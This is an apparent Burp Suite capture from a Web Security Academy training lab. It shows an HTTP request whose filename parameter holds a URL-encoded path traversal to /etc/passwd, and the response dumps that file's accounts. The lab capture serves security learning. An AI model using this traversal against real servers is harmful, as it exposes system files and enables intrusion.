 Request
Pretty Raw Hex
\n
1 GET /image?filename=%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
HTTP/2
2 Host: 0a0c00470327756d83f6d72000b90063.web-security-academy.net
3 Cookie: session=vNgJlHRYjbpBddpFFp0re8MspCHnZFzn
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin